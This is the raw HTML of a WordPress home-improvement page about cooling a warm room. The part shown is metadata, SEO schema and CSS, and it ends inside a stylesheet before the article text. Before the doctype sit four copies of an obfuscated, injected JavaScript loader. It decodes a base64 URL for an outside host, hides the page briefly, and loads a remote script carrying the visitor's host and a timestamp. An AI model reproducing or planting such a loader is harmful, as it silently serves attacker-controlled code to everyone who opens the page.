

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/
body_size: 30101
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Tips for Cooling That One Room in Your House That Always Seems Warm</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Many houses have that one room that catches the sun for most of the day and ends up being much too warm to enjoy. Turning up the central air conditioning can make"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tips for Cooling That One Room in Your House That Always Seems Warm" />
<meta property="og:description" content="Many houses have that one room that catches the sun for most of the day and ends up being much too warm to enjoy. Turning up the central air conditioning can make" />
<meta property="og:url" content="https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Home improvement" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg" />
<meta property="og:image:width" content="1187" />
<meta property="og:image:height" content="786" />
<meta property="og:image:alt" content="4 Tips for Cooling That One Room in Your House That Always Seems Warm" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-18T07:06:52+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tips for Cooling That One Room in Your House That Always Seems Warm" />
<meta name="twitter:description" content="Many houses have that one room that catches the sun for most of the day and ends up being much too warm to enjoy. Turning up the central air conditioning can make" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg","width":"1187","height":"786","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/","name":"4 Tips for Cooling That One Room in Your House That Always Seems Warm"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/#webpage","url":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/","name":"Tips for Cooling That One Room in Your House That Always Seems Warm","datePublished":"2022-03-18T07:06:52+05:30","dateModified":"2022-03-18T07:06:52+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"Tips for Cooling That One Room in Your House That Always Seems Warm","datePublished":"2022-03-18T07:06:52+05:30","dateModified":"2022-03-18T07:06:52+05:30","author":{"@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Many houses have that one room that catches the sun for most of the day and ends up being much too warm to enjoy. Turning up the central air conditioning can make","name":"Tips for Cooling That One Room in Your House That Always Seems Warm","@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/03/4-Tips-for-Cooling-That-One-Room-in-Your-House-That-Always-Seems-Warm.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/tips-for-cooling-that-one-room-in-your-house-that-always-seems-warm/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Ftips-for-cooling-that-one-room-in-your-house-that-always-seems-warm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Ftips-for-cooling-that-one-room-in-your-house-that-always-seems-warm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 